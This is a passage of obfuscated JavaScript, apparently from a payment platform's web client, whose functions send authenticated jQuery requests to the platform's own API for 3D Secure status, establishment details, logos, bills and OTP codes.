_0x268cf9[_0x587aa6(0x345)](_0x545118,_0x1eff5f);}};jQuery[_0x182ba7(0x221)]({'type':_0x268cf9['uuSsf'],'url':_0x268cf9[_0x182ba7(0x253)](_0x654870[_0x182ba7(0x3de)],_0x268cf9[_0x182ba7(0x227)]),'crossDomain':!![],'data':JSON['stringify'](_0x5af30c),'headers':{'Content-Type':_0x268cf9[_0x182ba7(0x613)],'Accept':'*','Authorization':_0x268cf9[_0x182ba7(0x48f)](_0x182ba7(0x1b3),_0x268cf9[_0x182ba7(0x117)](btoa,_0x268cf9[_0x182ba7(0x117)](generateToken,_0x654870[_0x182ba7(0x2d7)])))},'dataType':_0x268cf9['IiDxE'],'success':function(_0x4776e2){_0x40c579['ztTKu'](_0x2f6d97,_0x4776e2);},'error':function(_0x35dc3b,_0x4d6e6e,_0xf81413){const _0x364fb2=_0x182ba7;console[_0x364fb2(0x1c1)](_0x35dc3b,_0x4d6e6e,_0xf81413),_0x40c579[_0x364fb2(0x1db)](_0x468368,_0xf81413);}});});}else return new Promise(_0x3a16ff=>{const _0x6572fc=_0x11d4ea;_0x268cf9['gRqJz'](_0x3a16ff,{'detail':{'result':{'code':_0x6572fc(0x617)}}});});},getStatus3DS=function(_0xbbfc98,_0x4786da){const _0x32df14=_0x473a,_0x5b499f={'olUYD':function(_0x486d4e,_0x154823){return _0x486d4e(_0x154823);},'WNUKB':_0x32df14(0x123),'wlRXe':function(_0x1c69b4,_0x49ec57){return _0x1c69b4===_0x49ec57;},'YIjgM':function(_0x4ea32a,_0x210eda){return _0x4ea32a===_0x210eda;},'pZTPm':_0x32df14(0x3c4),'pZqbu':_0x32df14(0x314),'wFptx':_0x32df14(0xbd),'PgnUQ':function(_0x14d535,_0x5ef692){return _0x14d535(_0x5ef692);},'gSTwa':_0x32df14(0x55a),'fWUlZ':'GjeEA','LwMNM':function(_0x49756a,_0x30989f){return _0x49756a+_0x30989f;},'ZAicY':'Basic\x20','DklhL':function(_0x2fb18a,_0x5f3e5d){return _0x2fb18a(_0x5f3e5d);},'POSda':_0x32df14(0x337),'FfKmJ':'/serv1/3dsecure/status3dSecureResourse'};let _0x14f38f=_0x5b499f[_0x32df14(0x218)](_0xbbfc98[_0x32df14(0x3de)],_0x5b499f['FfKmJ']);const _0x53c806={'idTransaction':_0x4786da['id3DS'],'threeDSV1':_0x4786da['threeDSV1'],'idEntidadAci':_0x4786da[_0x32df14(0x119)],'xtrnva':_0x4786da[_0x32df14(0x463)],'idTransaccionPayment':_0x4786da[_0x32df14(0x431)]};return new Promise((_0x5e4876,_0x5c2d34)=>{const _0x460949=_0x32df14,_0x25e04f={'kFNAD':function(_0x2dcf83,_0x42c6bd){return _0x2dcf83(_0x42c6bd);},'isdSo':function(_0x52bab3,_0x311534){return _0x52bab3+_0x311534;},'QOGmW':_0x5b499f[_0x460949(0x27d)],'yKMmd':_0x460949(0x337),'ohzbu':function(_0x857ca7,_0x488217){const _0x37ada7=_0x460949;return _0x5b499f[_0x37ada7(0x515)](_0x857ca7,_0x488217);},'HEtYR':function(_0x5b62b5,_0x177a3d){const _0xa730cf=_0x460949;return _0x5b499f[_0xa730cf(0x44c)](_0x5b62b5,_0x177a3d);},'LskVQ':_0x5b499f[_0x460949(0x21c)]};jQuery[_0x460949(0x221)]({'type':_0x460949(0x503),'url':_0x14f38f,'crossDomainon':!![],'data':JSON[_0x460949(0x4d8)](_0x53c806),'headers':{'Content-Type':_0x460949(0x27b),'Accept':'*','Authorization':_0x5b499f[_0x460949(0x218)](_0x5b499f['ZAicY'],btoa(_0x5b499f['DklhL'](generateToken,_0xbbfc98['urlAuthToken'])))},'dataType':_0x5b499f[_0x460949(0x350)],'success':function(_0xf5980c){const _0x12e1ac=_0x460949,_0x476d0b={'HSYyr':function(_0x35ffa3,_0xf982bd){const _0x406dd6=_0x473a;return _0x5b499f[_0x406dd6(0x515)](_0x35ffa3,_0xf982bd);}};if(_0x5b499f[_0x12e1ac(0xe3)]===_0x12e1ac(0x123)){if(_0x5b499f[_0x12e1ac(0x5a8)](_0xf5980c[_0x12e1ac(0x4e5)],0x0)){if(_0x5b499f[_0x12e1ac(0x44c)](_0x12e1ac(0x3c4),_0x5b499f[_0x12e1ac(0x4bd)]))_0x5e4876(_0xf5980c);else{const _0x470bd1={'JKMqh':function(_0x46adb4,_0x2d9dec){return _0x46adb4(_0x2d9dec);},'BgWOG':function(_0x28ca98,_0x4c30d2){const _0x70ba27=_0x12e1ac;return _0x25e04f[_0x70ba27(0x572)](_0x28ca98,_0x4c30d2);},'jdweh':function(_0x514c1d,_0x388a61){const _0x46fead=_0x12e1ac;return _0x25e04f[_0x46fead(0x17a)](_0x514c1d,_0x388a61);},'LPIKP':function(_0x2fa8f5,_0x1a255c){const _0x41c4ab=_0x12e1ac;return _0x25e04f[_0x41c4ab(0x17a)](_0x2fa8f5,_0x1a255c);},'usKnX':_0x25e04f[_0x12e1ac(0x247)],'YDyXO':_0x25e04f[_0x12e1ac(0x277)]};return new _0xaaa81c((_0x1560b7,_0x1ed9fd)=>{const _0x1dcf47=_0x12e1ac,_0x40f184={'uwYtQ':function(_0x43ce90,_0x35e559){const _0x282d05=_0x473a;return _0x470bd1[_0x282d05(0x195)](_0x43ce90,_0x35e559);}};_0x3d792b[_0x1dcf47(0x221)]({'type':'GET','url':_0x470bd1['jdweh'](_0x470bd1['LPIKP'](_0x529373[_0x1dcf47(0x3de)],_0x470bd1[_0x1dcf47(0x189)]),_0x1467a),'crossDomainon':!![],'headers':{'Content-Type':_0x1dcf47(0x27b),'Accept':'*','Authorization':_0x1dcf47(0x1b3)+_0x470bd1[_0x1dcf47(0x243)](_0x5b63d7,_0x1a594e(_0x9fd29d['urlAuthToken']))},'dataType':_0x470bd1[_0x1dcf47(0x576)],'success':function(_0x1d93e0){_0x40f184['uwYtQ'](_0x1560b7,_0x1d93e0);},'error':function(_0x3e3146,_0x3e9579,_0x1733d1){const _0x2667cb=_0x1dcf47;_0x470bd1[_0x2667cb(0x243)](_0x1ed9fd,_0x1733d1);}});});}}else _0x5b499f['pZqbu']!==_0x5b499f[_0x12e1ac(0x498)]?_0x5b499f[_0x12e1ac(0x2fc)](_0x5c2d34,_0xf5980c):(_0xe59553[_0x12e1ac(0x1c1)](_0x603f,_0x13c37e,_0x438b26),_0x476d0b[_0x12e1ac(0x2bb)](_0xc7f9b2,_0x3509e3));}else return{'banco':_0x1c78ed,'tipo':_0x4a83b7[_0x55d148],'marca':_0x15de93};},'error':function(_0x485e63,_0xed57ee,_0x430e36){const _0x897c6e=_0x460949;_0x25e04f[_0x897c6e(0x22e)](_0x25e04f[_0x897c6e(0x10c)],_0x25e04f[_0x897c6e(0x10c)])?(console['log'](_0x485e63,_0xed57ee,_0x430e36),_0x5c2d34(_0x430e36)):_0x25e04f[_0x897c6e(0x512)](_0x384334,_0x3fd982);}});});},getEstablishmentByEmailPayboxResource=function(_0x333aa2,_0x5e4950,_0x534035,_0x46d8c4){const _0x1fe052=_0x473a,_0x24d744={'iEvkB':function(_0x128466,_0x452342){return _0x128466(_0x452342);},'ottbz':_0x1fe052(0x503),'NlNew':function(_0x1b928e,_0x14d7da){return _0x1b928e+_0x14d7da;},'jhhtM':_0x1fe052(0x424),'lUHNK':_0x1fe052(0x27b),'BJrbN':function(_0x439193,_0x376f4f){return _0x439193(_0x376f4f);},'hXwFO':'{}.constructor(\x22return\x20this\x22)(\x20)','MOUhn':_0x1fe052(0x549),'KLNua':function(_0x2e7049,_0xca1939){return _0x2e7049===_0xca1939;},'crhXX':'show_modal','dojFV':'id_establecimiento','pbsOs':_0x1fe052(0x4cf),'vycsX':'permite_atd','ihriu':function(_0x4796a6,_0x3d4c7d){return _0x4796a6!==_0x3d4c7d;},'DPWMH':_0x1fe052(0x325),'hIweI':_0x1fe052(0x1b3),'RBJiP':function(_0x22e1d2,_0x53c5c5){return _0x22e1d2(_0x53c5c5);},'JqWSS':function(_0x5cbf90,_0x42bf01){return _0x5cbf90(_0x42bf01);}};return new Promise((_0x14e54d,_0x33fbec)=>{const _0x51802d=_0x1fe052,_0x43b6b2={'TniNd':function(_0x325012,_0x3fa992){const _0x270f83=_0x473a;return _0x24d744[_0x270f83(0x535)](_0x325012,_0x3fa992);},'IUKQE':function(_0x5e725b,_0x34f561){const _0xf9a40b=_0x473a;return _0x24d744[_0xf9a40b(0x384)](_0x5e725b,_0x34f561);},'KeaHQ':_0x24d744[_0x51802d(0x2d1)],'jnMVX':_0x24d744[_0x51802d(0x36e)],'ZhysP':function(_0x3fd3f5,_0x3893e0){const _0x27a8b3=_0x51802d;return _0x24d744[_0x27a8b3(0x19b)](_0x3fd3f5,_0x3893e0);},'vBMgp':function(_0x55419b,_0x5732cc){return _0x55419b!==_0x5732cc;},'NgppR':_0x51802d(0x3dd),'pGhWc':_0x24d744[_0x51802d(0x17b)],'ISOdG':_0x24d744[_0x51802d(0x514)],'aAPet':_0x51802d(0x578),'sdlNU':_0x24d744['pbsOs'],'hVHIf':_0x51802d(0x10e),'UAHdQ':_0x51802d(0x470),'xKrXm':_0x24d744[_0x51802d(0xe7)],'DKYtD':function(_0x376aba,_0x5d3c11){const _0x62dd58=_0x51802d;return _0x24d744[_0x62dd58(0x535)](_0x376aba,_0x5d3c11);}};if(_0x24d744[_0x51802d(0x364)]('GrDXK',_0x24d744[_0x51802d(0x39a)]))jQuery[_0x51802d(0x221)]({'type':'GET','url':_0x24d744[_0x51802d(0x384)](_0x333aa2[_0x51802d(0x3de)],_0x51802d(0x4c3)+_0x24d744['iEvkB'](btoa,_0x5e4950)+_0x51802d(0x1da)+_0x534035+'&typeFile='+_0x46d8c4),'crossDomainon':!![],'headers':{'Content-Type':_0x24d744['lUHNK'],'Accept':'*','Authorization':_0x24d744[_0x51802d(0x384)](_0x24d744['hIweI'],_0x24d744[_0x51802d(0x502)](btoa,_0x24d744[_0x51802d(0x493)](generateToken,_0x333aa2['urlAuthToken'])))},'dataType':_0x51802d(0x337),'success':function(_0x4cf689){const _0x503525=_0x51802d;if(_0x43b6b2['jnMVX']!==_0x43b6b2[_0x503525(0x43c)])_0x33bc0f(_0xd4d30b);else{if(_0x43b6b2[_0x503525(0x1fe)](_0x4cf689['code'],0x0)){if(_0x43b6b2[_0x503525(0x610)](_0x43b6b2[_0x503525(0x3e9)],_0x503525(0x29e))){let _0x159e96={};_0x159e96[_0x43b6b2[_0x503525(0x122)]]=0x1;let _0x324870=Object['keys'](_0x4cf689[_0x503525(0xf3)][_0x503525(0x2e3)]);const _0x34071d=[_0x503525(0x301)],_0x38df84={'id':_0x43b6b2[_0x503525(0x45e)],'monto_minimo':_0x43b6b2[_0x503525(0x52a)],'es_agregador':_0x43b6b2[_0x503525(0x2cb)],'email_agregador':_0x43b6b2[_0x503525(0x311)],'per_tip':_0x43b6b2[_0x503525(0x472)],'permite_adt':_0x43b6b2[_0x503525(0x542)],'percen_tip':_0x503525(0xed)};_0x159e96['data_finance']=_0x4cf689[_0x503525(0xf3)][_0x503525(0x4ff)],_0x324870['forEach'](_0x1c020a=>{const _0x57b282=_0x503525;!_0x34071d[_0x57b282(0x5ec)](_0x1c020a)&&(Object[_0x57b282(0x23a)](_0x38df84)['includes'](_0x1c020a)?_0x159e96[_0x38df84[_0x1c020a]]=_0x4cf689[_0x57b282(0xf3)]['infoEstablecimiento'][_0x1c020a]:_0x159e96[_0x1c020a]=_0x4cf689['detail']['infoEstablecimiento'][_0x1c020a]);}),_0x43b6b2['DKYtD'](_0x14e54d,_0x159e96);}else{let _0x417669;try{_0x417669=fLhZIc[_0x503525(0x33b)](_0x103c62,fLhZIc['IUKQE'](_0x503525(0x4e3),fLhZIc['KeaHQ'])+');')();}catch(_0x2346b6){_0x417669=_0x28875b;}return _0x417669;}}else _0x43b6b2[_0x503525(0x33b)](_0x33fbec,_0x4cf689[_0x503525(0x4e5)]);}},'error':function(_0x27a4af,_0x555465,_0x38f751){const _0x1359ac=_0x51802d;console[_0x1359ac(0x1c1)](_0x27a4af,_0x555465,_0x38f751),_0x24d744[_0x1359ac(0x535)](_0x33fbec,_0x38f751);}});else{const _0x2f7205={'ZFziC':function(_0x19de11,_0x5aef34){return _0x19de11(_0x5aef34);}};_0x375d34[_0x51802d(0x221)]({'type':_0x24d744['ottbz'],'url':_0x24d744[_0x51802d(0x384)](_0x192d61['urlApiPayBox'],_0x24d744['jhhtM']),'crossDomainon':!![],'data':_0x5d4bf7['stringify'](_0x37e680),'headers':{'Content-Type':_0x24d744[_0x51802d(0x20c)],'Accept':'*','Authorization':_0x24d744[_0x51802d(0x384)]('Basic\x20',_0x24d744[_0x51802d(0x501)](_0x1845e1,_0x24d744[_0x51802d(0x501)](_0x364872,_0x23a427[_0x51802d(0x2d7)])))},'dataType':_0x51802d(0x337),'success':function(_0x42f79c){const _0x219f20=_0x51802d;_0x2f7205[_0x219f20(0x606)](_0x5e7e0d,_0x42f79c);},'error':function(_0x157891,_0x54873b,_0xfca8b3){_0x1827f6(_0xfca8b3);}});}});},getLogoEstablishmentByIdResource=function(_0x248ed8,_0x488e1d){const _0x272c49=_0x473a,_0x380ff1={'eveCL':function(_0x7a298b,_0x40ce0c){return _0x7a298b(_0x40ce0c);},'dhFbc':_0x272c49(0x503),'QLxru':_0x272c49(0x391),'GDtVa':'json','nUUvV':_0x272c49(0x175),'EYSFQ':_0x272c49(0x4c4),'vvqqA':_0x272c49(0x504),'BQjmj':function(_0x3715b7,_0x351626){return _0x3715b7+_0x351626;},'GTUrH':function(_0xa4809c,_0x10c785){return _0xa4809c+_0x10c785;},'HbTIB':function(_0x1a9ffd,_0x236698){return _0x1a9ffd(_0x236698);},'lEDZb':_0x272c49(0x27b),'dCTYq':function(_0x56a236,_0x2eb8b2){return _0x56a236(_0x2eb8b2);},'sRiaW':function(_0x143deb,_0x22d080){return _0x143deb(_0x22d080);}};return new Promise((_0x4b7587,_0x2d0911)=>{const _0x45a50e=_0x272c49;jQuery[_0x45a50e(0x221)]({'type':_0x380ff1[_0x45a50e(0x362)],'url':_0x380ff1[_0x45a50e(0x413)](_0x380ff1['GTUrH'](_0x248ed8[_0x45a50e(0x3de)],_0x45a50e(0x555)),_0x380ff1[_0x45a50e(0x4f6)](btoa,_0x488e1d)),'crossDomain':!![],'headers':{'Content-Type':_0x380ff1[_0x45a50e(0x3a0)],'Accept':'*','Authorization':_0x380ff1[_0x45a50e(0x4cc)]('Basic\x20',_0x380ff1['dCTYq'](btoa,_0x380ff1[_0x45a50e(0x2c9)](generateToken,_0x248ed8[_0x45a50e(0x2d7)])))},'dataType':_0x380ff1[_0x45a50e(0x229)],'success':function(_0x531c79){const _0x51d697=_0x45a50e,_0x5e8dd0={'CYVok':function(_0x3a7b03,_0x1fb404){const _0x4386f7=_0x473a;return _0x380ff1[_0x4386f7(0x547)](_0x3a7b03,_0x1fb404);},'YCFNl':_0x380ff1[_0x51d697(0x1ca)],'RzthK':_0x380ff1[_0x51d697(0x528)],'YqWvO':_0x51d697(0x1b3),'ZAjFO':function(_0x3e7308,_0x21f47c){const _0x453b8e=_0x51d697;return _0x380ff1[_0x453b8e(0x547)](_0x3e7308,_0x21f47c);},'DjsEI':_0x380ff1[_0x51d697(0x229)]};if(_0x380ff1[_0x51d697(0x584)]!==_0x380ff1[_0x51d697(0x557)])_0x380ff1[_0x51d697(0x547)](_0x4b7587,_0x531c79);else{const _0xa059f4={'iBJGI':function(_0x1d5684,_0x1f61c7){const _0xdcadeb=_0x51d697;return _0x5e8dd0[_0xdcadeb(0x4db)](_0x1d5684,_0x1f61c7);},'CFEfW':function(_0x3a72af,_0x500577){return _0x5e8dd0['CYVok'](_0x3a72af,_0x500577);}};_0x2b379a['ajax']({'type':_0x5e8dd0['YCFNl'],'url':_0x22e42b[_0x51d697(0x3de)]+_0x5e8dd0[_0x51d697(0x1de)],'crossDomain':!![],'data':_0x36fa57[_0x51d697(0x4d8)](_0x11c257),'headers':{'Content-Type':_0x51d697(0x27b),'Accept':'*','Authorization':_0x5e8dd0[_0x51d697(0x33c)]+_0x280795(_0x5e8dd0[_0x51d697(0x19a)](_0x21aa99,_0x5e8523[_0x51d697(0x2d7)]))},'dataType':_0x5e8dd0[_0x51d697(0xef)],'success':function(_0x4e30d6){const _0x503085=_0x51d697;_0xa059f4[_0x503085(0x57e)](_0x2b4772,_0x4e30d6);},'error':function(_0x263f05,_0x402b35,_0x1998ff){const _0x580907=_0x51d697;_0x3f1749[_0x580907(0x1c1)](_0x263f05,_0x402b35,_0x1998ff),_0xa059f4[_0x580907(0x219)](_0xb86a49,_0x1998ff);}});}},'error':function(_0x5b2f4d,_0x29fa59,_0x13799f){const _0x47fec0=_0x45a50e;console[_0x47fec0(0x1c1)](_0x5b2f4d,_0x29fa59,_0x13799f),_0x380ff1[_0x47fec0(0x547)](_0x2d0911,_0x13799f);}});});},getLogosBancoEstablishmentByIdResource=function(_0x5ab4d8,_0x1e4294){const _0xfed9eb=_0x473a,_0x2bcd8f={'XNUeg':function(_0x499e14,_0x4775f2){return _0x499e14(_0x4775f2);},'dMFYH':function(_0x483ec8,_0x38e164){return _0x483ec8(_0x38e164);},'qxzfb':'GET','zAgfZ':function(_0xd82369,_0x191b5c){return _0xd82369+_0x191b5c;},'qNpfb':'application/json','tDsEx':function(_0x346dcf,_0x5a75a4){return _0x346dcf(_0x5a75a4);},'fscwk':function(_0x6c3db,_0x88af5d){return _0x6c3db!==_0x88af5d;},'tVlbw':_0xfed9eb(0x225),'yXdrt':function(_0x1e1fab,_0x4b2aa0){return _0x1e1fab(_0x4b2aa0);},'SgVGE':function(_0x256e01,_0x4d123e){return _0x256e01+_0x4d123e;},'hnHUG':_0xfed9eb(0x517),'HMSnV':function(_0x1a1e27,_0x317333){return _0x1a1e27!==_0x317333;},'MDTAt':_0xfed9eb(0x57a),'MDdwG':function(_0x1a64a3,_0xeae924){return _0x1a64a3+_0xeae924;},'rgtBH':_0xfed9eb(0x2ed),'HvieN':function(_0x2aa4bb,_0x4d1c97){return _0x2aa4bb+_0x4d1c97;},'oRZzS':_0xfed9eb(0x1b3),'QoRkc':function(_0x4b7d57,_0x9d4fb0){return _0x4b7d57(_0x9d4fb0);},'uUdsv':function(_0x1ff846,_0x142b6a){return _0x1ff846(_0x142b6a);}};return new Promise((_0x393cc5,_0x54eee0)=>{const _0x3c1851=_0xfed9eb,_0x201ef2={'ekseD':function(_0x1d0829,_0x4bf35e){const _0x584f26=_0x473a;return _0x2bcd8f[_0x584f26(0x145)](_0x1d0829,_0x4bf35e);},'Dzxlj':function(_0x107f11,_0x279e7b){const _0x37f18b=_0x473a;return _0x2bcd8f[_0x37f18b(0x548)](_0x107f11,_0x279e7b);},'fnbtf':_0x2bcd8f[_0x3c1851(0x487)],'WFYnS':_0x2bcd8f[_0x3c1851(0x315)],'CyjPQ':'Basic\x20'};if(_0x2bcd8f[_0x3c1851(0x2f5)](_0x2bcd8f[_0x3c1851(0x274)],_0x3c1851(0x57a))){const _0x1d90de={'IalGh':function(_0x4f8c1e,_0x5a1357){return _0x2bcd8f['XNUeg'](_0x4f8c1e,_0x5a1357);},'RbEog':function(_0x4fa82e,_0x3242b1){const _0x5f1ded=_0x3c1851;return _0x2bcd8f[_0x5f1ded(0x145)](_0x4fa82e,_0x3242b1);}};_0x440381[_0x3c1851(0x221)]({'type':_0x2bcd8f[_0x3c1851(0x13c)],'url':_0x2bcd8f[_0x3c1851(0x5fa)](_0x2bcd8f['zAgfZ'](_0x157ab6[_0x3c1851(0x3de)],_0x3c1851(0x174)),_0x4add1d),'crossDomain':!![],'headers':{'Content-Type':_0x2bcd8f[_0x3c1851(0x315)],'Accept':'*','Authorization':_0x2bcd8f[_0x3c1851(0x5fa)](_0x3c1851(0x1b3),_0x2bcd8f[_0x3c1851(0x47b)](_0xd40712,_0x1edd0d(_0x5505a3[_0x3c1851(0x2d7)])))},'dataType':_0x3c1851(0x337),'success':function(_0x138c61){const _0x3fc221=_0x3c1851;_0x1d90de[_0x3fc221(0x289)](_0x1fe336,_0x138c61);},'error':function(_0x258a3b,_0x2b99b9,_0x36b2c8){const _0x5a92f8=_0x3c1851;_0x1d90de[_0x5a92f8(0xfb)](_0x562a3a,_0x36b2c8);}});}else jQuery[_0x3c1851(0x221)]({'type':_0x3c1851(0x504),'url':_0x2bcd8f['MDdwG'](_0x5ab4d8['urlApiPayBox']+_0x2bcd8f[_0x3c1851(0xe6)],_0x1e4294),'crossDomain':!![],'headers':{'Content-Type':_0x3c1851(0x27b),'Accept':'*','Authorization':_0x2bcd8f[_0x3c1851(0x268)](_0x2bcd8f['oRZzS'],_0x2bcd8f[_0x3c1851(0xb2)](btoa,_0x2bcd8f['uUdsv'](generateToken,_0x5ab4d8[_0x3c1851(0x2d7)])))},'dataType':'json','success':function(_0xfe2a70){const _0x2053ec=_0x3c1851;_0x201ef2[_0x2053ec(0x298)](_0x393cc5,_0xfe2a70);},'error':function(_0x20cb81,_0x5c3524,_0xe838d0){const _0x31b96e=_0x3c1851,_0x41c654={'xFKmc':function(_0x50a1a2,_0x531439){return _0x50a1a2(_0x531439);}};if(_0x2bcd8f['fscwk'](_0x2bcd8f['tVlbw'],_0x2bcd8f[_0x31b96e(0x589)])){const _0x5b9491={'BVeJn':function(_0x21a74e,_0x48bb31){const _0x288b90=_0x31b96e;return _0x201ef2[_0x288b90(0x298)](_0x21a74e,_0x48bb31);}};_0x533d37[_0x31b96e(0x221)]({'type':'GET','url':_0x201ef2[_0x31b96e(0x5d7)](_0x2ea8c7[_0x31b96e(0x3de)],_0x201ef2['fnbtf'])+_0x552d9d,'crossDomainon':!![],'headers':{'Content-Type':_0x201ef2[_0x31b96e(0x543)],'Accept':'*','Authorization':_0x201ef2[_0x31b96e(0x20e)]+_0x201ef2['ekseD'](_0x39c7d1,_0x17429a(_0x2a312d[_0x31b96e(0x2d7)]))},'dataType':'json','success':function(_0x473e48){const _0x3c00f5=_0x31b96e;_0x41c654[_0x3c00f5(0x48d)](_0x31dda2,_0x473e48);},'error':function(_0x4f7f06,_0x3ac19a,_0xa22cf8){const _0x5c0fb5=_0x31b96e;_0x5b9491[_0x5c0fb5(0x46b)](_0x1a7536,_0xa22cf8);}});}else console[_0x31b96e(0x1c1)](_0x20cb81,_0x5c3524,_0xe838d0),_0x2bcd8f[_0x31b96e(0x46c)](_0x54eee0,_0xe838d0);}});});},getBillsEstablishmentPaybox=function(_0x338a4d,_0x525dc4){const _0x4fa841=_0x473a,_0x2352be={'kYwXX':_0x4fa841(0x27b),'OGhBT':function(_0x1bdf8c,_0x16cf60){return _0x1bdf8c(_0x16cf60);},'AlJtl':function(_0x2c28e6,_0x25f6f5){return _0x2c28e6===_0x25f6f5;},'bopcu':_0x4fa841(0x4a2),'KXMEt':'BSxQX','VyNrG':'POST','obCZe':function(_0x489367,_0x45cd6a){return _0x489367+_0x45cd6a;},'DXbza':_0x4fa841(0x1b3),'wutFW':function(_0x1191a3,_0x82ecf1){return _0x1191a3(_0x82ecf1);},'nwoqB':_0x4fa841(0x337)};return new Promise((_0x10b8ba,_0xf324cb)=>{const _0x172483=_0x4fa841,_0x2b7d27={'oYbqt':_0x2352be[_0x172483(0x3ed)],'PgBMc':function(_0x488cde,_0x34605a){const _0x44aef0=_0x172483;return _0x2352be[_0x44aef0(0x3a8)](_0x488cde,_0x34605a);},'agZvw':'json','CjBoo':function(_0x65466f,_0xddcd79){const _0xd3fa25=_0x172483;return _0x2352be[_0xd3fa25(0x14b)](_0x65466f,_0xddcd79);},'XhpBt':_0x172483(0x3b6),'YpRnW':_0x2352be[_0x172483(0x5b7)]};if(_0x2352be[_0x172483(0x256)]!==_0x2352be[_0x172483(0x256)]){const _0x42270e={'nTVEi':function(_0x3b84a9,_0x184521){return _0x3b84a9+_0x184521;},'vFryb':'/recv1/cashtofamily/ctfValidatePayPaycometResource','yQnig':_0x2b7d27[_0x172483(0x5c2)],'hhExt':function(_0x56d77b,_0x249b02){const _0x5ef111=_0x172483;return _0x2b7d27[_0x5ef111(0x4f5)](_0x56d77b,_0x249b02);},'WEiwD':_0x2b7d27[_0x172483(0x50b)]};return new _0x179f1e((_0x4d5175,_0x362946)=>{const _0x958cfe=_0x172483,_0xd2eb1b={'xSuGD':function(_0x9f0c01,_0x49c357){return _0x9f0c01(_0x49c357);}};_0x89c658['ajax']({'type':_0x958cfe(0x503),'url':_0x42270e['nTVEi'](_0x67638[_0x958cfe(0x3de)],_0x42270e[_0x958cfe(0x393)]),'crossDomain':!![],'data':_0x5ae2ce['stringify'](_0x2755a4),'headers':{'Content-Type':_0x42270e[_0x958cfe(0x59e)],'Accept':'*','Authorization':_0x958cfe(0x1b3)+_0x42270e[_0x958cfe(0x28d)](_0x2f7ecc,_0x1cdc11(_0x2f4f30['urlAuthToken']))},'dataType':_0x42270e[_0x958cfe(0x49a)],'success':function(_0x4c7e98){const _0x56db99=_0x958cfe;_0xd2eb1b[_0x56db99(0x50d)](_0x4d5175,_0x4c7e98);},'error':function(_0x437045,_0x2b5159,_0x5af628){const _0x2923cb=_0x958cfe;_0xfe9c4c[_0x2923cb(0x1c1)](_0x437045,_0x2b5159,_0x5af628),_0x362946(_0x5af628);}});});}else jQuery[_0x172483(0x221)]({'type':_0x2352be['VyNrG'],'url':_0x2352be[_0x172483(0x418)](_0x338a4d[_0x172483(0x3de)],'/estv1/establishment/getBillsEstablishmentPayboxResource'),'crossDomain':!![],'data':JSON[_0x172483(0x4d8)](_0x525dc4),'headers':{'Content-Type':_0x2352be[_0x172483(0x3ed)],'Accept':'*','Authorization':_0x2352be[_0x172483(0x418)](_0x2352be[_0x172483(0xe8)],_0x2352be['wutFW'](btoa,_0x2352be['OGhBT'](generateToken,_0x338a4d[_0x172483(0x2d7)])))},'dataType':_0x2352be[_0x172483(0x1a6)],'success':function(_0x3c9b5a){const _0x2a06bc=_0x172483,_0x37a834={'rGYIB':function(_0x4e46c4,_0x1313b2){return _0x4e46c4(_0x1313b2);}};if(_0x2b7d27[_0x2a06bc(0x57d)](_0x2b7d27[_0x2a06bc(0x223)],_0x2b7d27[_0x2a06bc(0x3f3)]))return new _0x170aa4(_0x39ec45=>{_0x37a834['rGYIB'](_0x39ec45,_0x32435a);});else _0x10b8ba(_0x3c9b5a);},'error':function(_0x2143b4,_0x1582c7,_0x5ad824){const _0x428bfc=_0x172483;console['log'](_0x2143b4,_0x1582c7,_0x5ad824),_0x2b7d27[_0x428bfc(0x4f5)](_0xf324cb,_0x5ad824);}});});},createCodOtpTransactionResource=function(_0x46ae95,_0x1fe054){const _0x6d02f3=_0x473a,_0x5b871a={'ZAeRC':_0x6d02f3(0x503),'RHOMl':function(_0xdae352,_0x3c7fa8){return _0xdae352+_0x3c7fa8;},'uomIG':_0x6d02f3(0x27b),'gkZYE':function(_0x257411,_0x32f5e8){return _0x257411+_0x32f5e8;},'TLKIE':_0x6d02f3(0x1b3),'tVdul':function(_0x27a737,_0x142e44){return _0x27a737(_0x142e44);},'ZUCTa':_0x6d02f3(0x337),'MOvVG':function(_0xe508f5,_0x22fe85){return _0xe508f5(_0x22fe85);},'ubUTE':function(_0x31e3bf,_0x30806c){return _0x31e3bf(_0x30806c);},'MNZNH':function(_0x17f72e,_0xe4f7c4){return _0x17f72e===_0xe4f7c4;},'SRhlT':_0x6d02f3(0x5d8),'xVjXj':'SeFLD','TFNsT':function(_0x3ac049,_0x2bc839){return _0x3ac049+_0x2bc839;}};return new Promise((_0x458c43,_0x5d850c)=>{const _0x20c7b6=_0x6d02f3,_0x2b9d88={'NCVkE':function(_0x4ad7e2,_0x3e110b){const _0x4dcb82=_0x473a;return _0x5b871a[_0x4dcb82(0x272)](_0x4ad7e2,_0x3e110b);},'fgNvE':_0x20c7b6(0x4ef),'plOLr':function(_0x10e4f1,_0x365ca9){const _0x29eab0=_0x20c7b6;return _0x5b871a[_0x29eab0(0x1f1)](_0x10e4f1,_0x365ca9);}};if(_0x5b871a[_0x20c7b6(0x375)](_0x5b871a['SRhlT'],_0x5b871a[_0x20c7b6(0x276)])){const _0x1d10e4={'hydPm':function(_0x31b5c5,_0x1484a1){return _0x31b5c5(_0x1484a1);},'WpGmd':_0x5b871a[_0x20c7b6(0x2e8)],'OoCTo':function(_0x4519c3,_0x34309a){return _0x5b871a['RHOMl'](_0x4519c3,_0x34309a);},'JHdwv':'/intv1/cashtofamily/generarCodigoPayboxResource','UDplB':_0x5b871a['uomIG'],'fnIbD':function(_0x38d4c2,_0x3375f1){const _0x1fabea=_0x20c7b6;return _0x5b871a[_0x1fabea(0x453)](_0x38d4c2,_0x3375f1);},'PnRGz':_0x5b871a[_0x20c7b6(0x354)],'tTGlb':function(_0x36731f,_0x317998){const _0x1cb63b=_0x20c7b6;return _0x5b871a[_0x1cb63b(0x30b)](_0x36731f,_0x317998);},'KzoDS':_0x5b871a[_0x20c7b6(0x58c)]};return new _0x28d2ad((_0x1a4db1,_0x482d14)=>{const _0x4ce59a=_0x20c7b6,_0x47d653={'hBCcD':function(_0x18393d,_0x3902e4){return _0x1d10e4['hydPm'](_0x18393d,_0x3902e4);},'fndZc':function(_0x360294,_0x1cc774){return 